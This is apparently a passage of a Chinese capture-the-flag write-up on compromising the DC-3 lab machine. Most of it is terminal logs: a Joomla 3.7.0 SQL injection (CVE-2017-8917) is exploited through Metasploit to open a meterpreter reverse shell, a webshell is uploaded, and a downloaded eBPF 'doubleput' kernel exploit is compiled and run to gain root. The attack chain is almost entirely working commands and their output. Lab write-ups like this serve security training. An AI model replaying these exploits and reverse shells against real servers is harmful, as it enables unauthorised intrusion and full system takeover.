正在连接 gitlab.com (gitlab.com)|2606:4700:90:0:f22e:fbec:5bed:a9b9|:443... 已连接。
已发出 HTTP 请求,正在等待回应... 200 OK
长度:7025 (6.9K) [application/octet-stream]
正在保存至: “39772.zip”
39772.zip 100%[================================================================>] 6.86K --.-KB/s 用时 0s
2024-01-24 03:21:52 (50.0 MB/s) - 已保存 “39772.zip” [7025/7025])
┌──(root㉿kali)-[/home/kali/Desktop/DC-3]
└─# ls
39772.zip webshell.php2.上传执行脚本:
利用蚁剑上传:

提权过程:
ls -l |grep 39772
unzip 39772.zip
cd 39772
tar -xvf exploit.tar
cd ebpf_mapfd_doubleput_exploit
chmod 777 *
./compile.sh
./doubleput
www-data@DC-3:/var/www/html/templates/beez3$ ls -l |grep 39772
ls -l |grep 39772
-rw-r--r-- 1 www-data www-data 7025 Jan 24 18:26 39772.zip
www-data@DC-3:/var/www/html/templates/beez3$ unzip 39772.zip
unzip 39772.zip
Archive: 39772.zip
creating: 39772/
inflating: 39772/.DS_Store
creating: __MACOSX/
creating: __MACOSX/39772/
inflating: __MACOSX/39772/._.DS_Store
inflating: 39772/crasher.tar
inflating: __MACOSX/39772/._crasher.tar
inflating: 39772/exploit.tar
inflating: __MACOSX/39772/._exploit.tar
www-data@DC-3:/var/www/html/templates/beez3$ cd 39772
cd 39772
www-data@DC-3:/var/www/html/templates/beez3/39772$ ls -l
ls -l
total 32
-rw-r--r-- 1 www-data www-data 10240 Aug 16 2016 crasher.tar
-rw-r--r-- 1 www-data www-data 20480 Aug 16 2016 exploit.tar
www-data@DC-3:/var/www/html/templates/beez3/39772$ tar -xvf exploit.tar
tar -xvf exploit.tar
ebpf_mapfd_doubleput_exploit/
ebpf_mapfd_doubleput_exploit/hello.c
ebpf_mapfd_doubleput_exploit/suidhelper.c
ebpf_mapfd_doubleput_exploit/compile.sh
ebpf_mapfd_doubleput_exploit/doubleput.c
www-data@DC-3:/var/www/html/templates/beez3/39772$ ls
ls
crasher.tar ebpf_mapfd_doubleput_exploit exploit.tar
www-data@DC-3:/var/www/html/templates/beez3/39772$ cd ebpf_mapfd_doubleput_exploit
</templates/beez3/39772$ cd ebpf_mapfd_doubleput_exploit
<emplates/beez3/39772/ebpf_mapfd_doubleput_exploit$ ls
ls
compile.sh doubleput.c hello.c suidhelper.c
<emplates/beez3/39772/ebpf_mapfd_doubleput_exploit$ chmod 777 *
chmod 777 *
<emplates/beez3/39772/ebpf_mapfd_doubleput_exploit$ ./compile.sh
./compile.sh
doubleput.c: In function 'make_setuid':
doubleput.c:91:13: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
.insns = (__aligned_u64) insns,
^
doubleput.c:92:15: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
.license = (__aligned_u64)""
^
<emplates/beez3/39772/ebpf_mapfd_doubleput_exploit$ ls
ls
compile.sh doubleput doubleput.c hello hello.c suidhelper suidhelper.c
<emplates/beez3/39772/ebpf_mapfd_doubleput_exploit$ ./doubleput
./doubleput
starting writev
woohoo, got pointer reuse
writev returned successfully. if this worked, you'll have a root shell in <=60 seconds.
idsuid file detected, launching rootshell...
we have root privs now...
<plates/beez3/39772/ebpf_mapfd_doubleput_exploit# id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
root@DC-3:/var/www/html/templates/beez3/39772/ebpf_mapfd_doubleput_exploit# MSF做法:
1.MSF扫描Joomla:
msf6 > search joomla
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/scanner/http/joomla_gallerywd_sqli_scanner 2015-03-30 normal No Gallery WD for Joomla! Unauthenticated SQL Injection Scanner
1 exploit/unix/webapp/joomla_tinybrowser 2009-07-22 excellent Yes Joomla 1.5.12 TinyBrowser File Upload Code Execution
2 auxiliary/scanner/http/joomla_api_improper_access_checks 2023-02-01 normal Yes Joomla API Improper Access Checks
3 auxiliary/admin/http/joomla_registration_privesc 2016-10-25 normal Yes Joomla Account Creation and Privilege Escalation
4 exploit/unix/webapp/joomla_akeeba_unserialize 2014-09-29 excellent Yes Joomla Akeeba Kickstart Unserialize Remote Code Execution
5 auxiliary/scanner/http/joomla_bruteforce_login normal No Joomla Bruteforce Login Utility
6 exploit/unix/webapp/joomla_comfields_sqli_rce 2017-05-17 excellent Yes Joomla Component Fields SQLi Remote Code Execution
7 exploit/unix/webapp/joomla_comjce_imgmanager 2012-08-02 excellent Yes Joomla Component JCE File Upload Remote Code Execution
8 exploit/unix/webapp/joomla_contenthistory_sqli_rce 2015-10-23 excellent Yes Joomla Content History SQLi Remote Code Execution
9 exploit/multi/http/joomla_http_header_rce 2015-12-14 excellent Yes Joomla HTTP Header Unauthenticated Remote Code Execution
10 exploit/unix/webapp/joomla_media_upload_exec 2013-08-01 excellent Yes Joomla Media Manager File Upload Vulnerability
11 auxiliary/scanner/http/joomla_pages normal No Joomla Page Scanner
12 auxiliary/scanner/http/joomla_plugins normal No Joomla Plugins Scanner
13 auxiliary/gather/joomla_com_realestatemanager_sqli 2015-10-22 normal Yes Joomla Real Estate Manager Component Error-Based SQL Injection
14 auxiliary/scanner/http/joomla_version normal No Joomla Version Scanner
15 auxiliary/gather/joomla_contenthistory_sqli 2015-10-22 normal Yes Joomla com_contenthistory Error-Based SQL Injection
16 auxiliary/gather/joomla_weblinks_sqli 2014-03-02 normal Yes Joomla weblinks-categories Unauthenticated SQL Injection Arbitrary File Read
17 auxiliary/scanner/http/joomla_ecommercewd_sqli_scanner 2015-03-20 normal No Web-Dorado ECommerce WD for Joomla! search_category_id SQL Injection Scanner
Interact with a module by name or index. For example info 17, use 17 or use auxiliary/scanner/http/joomla_ecommercewd_sqli_scanner
msf6 > use 14
msf6 auxiliary(scanner/http/joomla_version) > options
Module options (auxiliary/scanner/http/joomla_version):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-met
asploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the Joomla application
THREADS 1 yes The number of concurrent threads (max one per host)
VHOST no HTTP server virtual host
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/http/joomla_version) > set rhosts 172.16.1.129
rhosts => 172.16.1.129
msf6 auxiliary(scanner/http/joomla_version) > run
[*] Server: Apache/2.4.18 (Ubuntu)
[+] Joomla version: 3.7.0
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed2.nmap漏扫:
发现CVE编号:CVE-2017-8917
─# nmap --script=vuln 172.16.1.129 -p 80
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-01-24 04:12 EST
Stats: 0:02:38 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 97.37% done; ETC: 04:15 (0:00:04 remaining)
Stats: 0:05:11 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 98.25% done; ETC: 04:17 (0:00:05 remaining)
Nmap scan report for 172.16.1.129 (172.16.1.129)
Host is up (0.00033s latency).
PORT STATE SERVICE
80/tcp open http
| http-internal-ip-disclosure:
|_ Internal IP Leaked: 127.0.1.1
| http-vuln-cve2017-8917:
| VULNERABLE:
| Joomla! 3.7.0 'com_fields' SQL Injection Vulnerability
| State: VULNERABLE
| IDs: CVE:CVE-2017-8917
| Risk factor: High CVSSv3: 9.8 (CRITICAL) (CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H)
| An SQL injection vulnerability in Joomla! 3.7.x before 3.7.1 allows attackers
| to execute aribitrary SQL commands via unspecified vectors.
|
| Disclosure date: 2017-05-17
| Extra information:
| User: root@localhost
| References:
| https://blog.sucuri.net/2017/05/sql-injection-vulnerability-joomla-3-7.html
|_ https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-8917
|_http-dombased-xss: Couldn't find any DOM based XSS.
| http-csrf:
| Spidering limited to: maxdepth=3; maxpagecount=20; withinhost=172.16.1.129
| Found the following possible CSRF vulnerabilities:
|
| Path: http://172.16.1.129:80/
| Form id: login-form
| Form action: /index.php
|
| Path: http://172.16.1.129:80/index.php/component/users/?view=remind&Itemid=101
| Form id: user-registration
| Form action: /index.php/component/users/?task=remind.remind&Itemid=101
|
| Path: http://172.16.1.129:80/index.php/component/users/?view=remind&Itemid=101
| Form id: login-form
| Form action: /index.php/component/users/?Itemid=101
|
| Path: http://172.16.1.129:80/index.php/component/users/?view=reset&Itemid=101
| Form id: user-registration
| Form action: /index.php/component/users/?task=reset.request&Itemid=101
|
| Path: http://172.16.1.129:80/index.php/component/users/?view=reset&Itemid=101
| Form id: login-form
| Form action: /index.php/component/users/?Itemid=101
|
| Path: http://172.16.1.129:80/index.php/2-uncategorised/1-welcome
| Form id: login-form
| Form action: /index.php
|
| Path: http://172.16.1.129:80/index.php
| Form id: login-form
| Form action: /index.php
|
| Path: http://172.16.1.129:80/index.php/component/users/?task=remind.remind&Itemid=101
| Form id: username-lbl
| Form action: /index.php/component/users/?task=user.login&Itemid=101
|
| Path: http://172.16.1.129:80/index.php/component/users/?task=remind.remind&Itemid=101
| Form id: login-form
|_ Form action: /index.php/component/users/?Itemid=101
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
| http-enum:
| /administrator/: Possible admin folder
| /administrator/index.php: Possible admin folder
| /administrator/manifests/files/joomla.xml: Joomla version 3.7.0
| /language/en-GB/en-GB.xml: Joomla version 3.7.0
| /htaccess.txt: Joomla!
| /README.txt: Interesting, a readme.
| /bin/: Potentially interesting folder
| /cache/: Potentially interesting folder
| /images/: Potentially interesting folder
| /includes/: Potentially interesting folder
| /libraries/: Potentially interesting folder
| /modules/: Potentially interesting folder
| /templates/: Potentially interesting folder
|_ /tmp/: Potentially interesting folder
MAC Address: 00:0C:29:54:56:C3 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 321.23 seconds
3.MSF一把梭:
这里有前提:必须先登录网站的后台。
msf6 auxiliary(scanner/http/joomla_version) > search CVE-2017-8917
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/webapp/joomla_comfields_sqli_rce 2017-05-17 excellent Yes Joomla Component Fields SQLi Remote Code Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/webapp/joomla_comfields_sqli_rce
msf6 auxiliary(scanner/http/joomla_version) > use 0
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/joomla_comfields_sqli_rce) > options
Module options (exploit/unix/webapp/joomla_comfields_sqli_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-met
asploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the Joomla application
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 172.16.1.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Joomla 3.7.0
View the full module info with the info, or info -d command.
msf6 exploit(unix/webapp/joomla_comfields_sqli_rce) > set rhosts 172.16.1.129
rhosts => 172.16.1.129
msf6 exploit(unix/webapp/joomla_comfields_sqli_rce) > set lport 5555
lport => 5555
msf6 exploit(unix/webapp/joomla_comfields_sqli_rce) > run
[*] Started reverse TCP handler on 172.16.1.128:5555
[*] 172.16.1.129:80 - Retrieved table prefix [ d8uea ]
[*] 172.16.1.129:80 - Retrieved cookie [ jk0vcvil5obo9bq4i68fq60t36 ]
[*] 172.16.1.129:80 - Retrieved unauthenticated cookie [ 6f12c8b01052b36ca2996b535ee18e8d ]
[+] 172.16.1.129:80 - Successfully authenticated
[*] 172.16.1.129:80 - Creating file [ HQu5uAfFuBpuWu.php ]
[*] 172.16.1.129:80 - Following redirect to [ /administrator/index.php?option=com_templates&view=template&id=503&file=L0hRdTV1QWZGdUJwdVd1LnBocA%3D%3D ]
[*] 172.16.1.129:80 - Token [ 0ce1ecc1748f4309ef136619f5828f20 ] retrieved
[*] 172.16.1.129:80 - Template path [ /templates/beez3/ ] retrieved
[*] 172.16.1.129:80 - Insert payload into file [ HQu5uAfFuBpuWu.php ]
[*] 172.16.1.129:80 - Payload data inserted into [ HQu5uAfFuBpuWu.php ]
[*] 172.16.1.129:80 - Executing payload
[*] Sending stage (39927 bytes) to 172.16.1.129
[+] Deleted HQu5uAfFuBpuWu.php
[*] Meterpreter session 1 opened (172.16.1.128:5555 -> 172.16.1.129:59488) at 2024-01-24 04:07:06 -0500
meterpreter >提权步骤和方法一相同。
























 5569
5569











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








